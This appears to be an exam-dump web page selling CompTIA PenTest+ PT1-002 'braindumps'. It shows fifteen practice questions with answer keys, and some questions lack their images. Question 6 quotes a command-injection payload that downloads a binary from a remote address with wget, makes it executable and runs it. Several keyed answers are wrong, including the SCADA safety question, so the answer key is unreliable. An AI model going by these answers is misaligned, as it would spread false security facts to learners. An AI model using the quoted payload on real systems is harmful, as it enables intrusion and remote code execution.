The latest updated and revised CompTIA PT1-002 exam questions and answers come from Lead4Pass! Complete CompTIA PT1-002 dumps certification questions!
Welcome to download the latest Lead4Pass CompTIA PT1-002 dumps with PDF and VCE: https://www.leads4pass.com/pt1-002.html (131 Q&A)
[CompTIA PT1-002 dumps pdf] CompTIA PT1-002 dumps PDF uploaded from Braindump4it, online download provided by the latest update of Lead4pass:
https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-PenTest-Plus-PT1-002-Exam-Dumps-Braindumps-PDF-VCE.pdf
Latest update CompTIA PT1-002 exam questions and answers online practice test


QUESTION 1
DRAG DROP


You are a penetration tester reviewing a client\\’s website through a web browser.
INSTRUCTIONS
Review all components of the website through the browser to determine if vulnerabilities are present.

Remediate ONLY the highest vulnerability from either the certificate, source, or cookies.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button. 

Select and Place:

Correct Answer:
QUESTION 2
Which of the following protocols or technologies would provide in-transit confidentiality protection for emailing the final
security assessment report?
A. S/MIME
B. FTPS
C. DNSSEC
D. AS2
Correct Answer: A
Reference: https://searchsecurity.techtarget.com/answer/What-are-the-most-important-email-security-protocols
QUESTION 3
A penetration tester has been given eight business hours to gain access to a client\\’s financial system. Which of the
following techniques will have the highest likelihood of success?
A. Attempting to tailgate an employee going into the client\\’s workplace
B. Dropping a malicious USB key with the company\\’s logo in the parking lot
C. Using a brute-force attack against the external perimeter to gain a foothold
D. Performing spear phishing against employees by posing as senior management
Correct Answer: C
QUESTION 4
A software company has hired a penetration tester to perform a penetration test on a database server. The tester has
been given a variety of tools used by the company\\’s privacy policy. Which of the following would be the BEST to use to
find vulnerabilities on this server?
A. OpenVAS
B. Nikto
C. SQLmap
D. Nessus
Correct Answer: C
Reference: https://phoenixnap.com/blog/best-penetration-testing-tools
QUESTION 5
When negotiating a penetration testing contract with a prospective client, which of the following disclaimers should be
included in order to mitigate liability in case of a future breach of the client\\’s systems?
A. The proposed mitigations and remediations in the final report do not include a cost-benefit analysis.
B. The NDA protects the consulting firm from future liabilities in the event of a breach.
C. The assessment reviewed the cyber key terrain and most critical assets of the client\\’s network.
D. The penetration test is based on the state of the system and its configuration at the time of assessment.
Correct Answer: D
QUESTION 6
A penetration tester was able to gain access to a system using an exploit. The following is a snippet of the code that
was utilized:
exploit = “POST “
exploit += “/cgi-bin/index.cgi?action=loginandPath=%27%0A/bin/sh${IFS} –
c${IFS}\\’cd${IFS}/tmp;${IFS}wget${IFS}http://10.10.0.1/apache;${IFS}chmod${IFS}777${IFS}apache;${IFS}./apache\\’%
0A%27andloginUser=aandPwd=a” exploit += “HTTP/1.1”
Which of the following commands should the penetration tester run post-engagement?
A. grep –v apache ~/.bash_history > ~/.bash_history
B. rm –rf /tmp/apache
C. chmod 600 /tmp/apache
D. taskkill /IM “apache” /F
Correct Answer: B
QUESTION 7

Place each of the following passwords in order of complexity from least complex (1) to most complex (4), based on the
character sets represented Each password may be used only once.
Select and Place:

Correct Answer:
QUESTION 8
Which of the following documents describes specific activities, deliverables, and schedules for a penetration tester?
A. NDA
B. MSA
C. SOW
D. MOU
Correct Answer: C
QUESTION 9
A company is concerned that its cloud VM is vulnerable to a cyberattack and proprietary data may be stolen. A
penetration tester determines a vulnerability does exist and exploits the vulnerability by adding a fake VM instance to
the IaaS component of the client\\’s VM. Which of the following cloud attacks did the penetration tester MOST likely
implement?
A. Direct-to-origin
B. Cross-site scripting
C. Malware injection
D. Credential harvesting
Correct Answer: A
QUESTION 10
Performing a penetration test against an environment with SCADA devices brings additional safety risk because the:
A. devices produce more heat and consume more power.
B. devices are obsolete and are no longer available for replacement.
C. protocols are more difficult to understand.
D. devices may cause physical world effects.
Correct Answer: C
Reference: https://www.hindawi.com/journals/scn/2018/3794603/
QUESTION 11
A penetration tester is working on a scoping document with a new client. The methodology the client uses includes the
following:
Pre-engagement interaction (scoping and ROE) Intelligence gathering (reconnaissance) Threat modeling Vulnerability
analysis Exploitation and post exploitation Reporting
Which of the following methodologies does the client use?
A. OWASP Web Security Testing Guide
B. PTES technical guidelines
C. NIST SP 800-115
D. OSSTMM
Correct Answer: B
Reference: https://kirkpatrickprice.com/blog/stages-of-penetration-testing-according-to-ptes/
QUESTION 12
A penetration tester wants to target NETBIOS name service. Which of the following is the most likely command to
exploit the NETBIOS name service?
A. arPspoof
B. nmap
C. responder
D. burpsuite
Correct Answer: B
Reference: http://www.hackingarticles.in/netbios-and-smb-penetration-testing-on-windows/
QUESTION 13
A penetration tester conducted a vulnerability scan against a client\\’s critical servers and found the following:
Which of the following would be a recommendation for remediation?
A. Deploy a user training program
B. Implement a patch management plan
C. Utilize the secure software development life cycle
D. Configure access controls on each of the servers
Correct Answer: B
QUESTION 14
A penetration tester would like to obtain FTP credentials by deploying a workstation as an on-path attack between the
target and the server that has the FTP protocol. Which of the following methods would be the BEST to accomplish this
objective?
A. Wait for the next login and perform a downgrade attack on the server.
B. Capture traffic using Wireshark.
C. Perform a brute-force attack over the server.
D. Use an FTP exploit against the server.
Correct Answer: B
Reference: https://shahmeeramir.com/penetration-testing-of-an-ftp-server-19afe538be4b
QUESTION 15
Which of the following documents BEST describes the manner in which a security assessment will be conducted?
A. BIA
B. SOW
C. SLA
D. MSA
Correct Answer: A
Update the latest valid CompTIA PT1-002 test questions and answers throughout the year.
Upload the latest PT1-002 exam practice questions and PT1-002 PDF for free every month. Get the complete PT1-002 Exam Dumps, the latest updated exam questions and answers come from Lead4Pass! For information about Lead4pass PT1-002 Dumps (including PDF and SOFTWARE),
please visit: https://www.leads4pass.com/pt1-002.html (131 Q&A)
ps. Get free CompTIA PT1-002 dumps PDF online: https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-PenTest-Plus-PT1-002-Exam-Dumps-Braindumps-PDF-VCE.pdf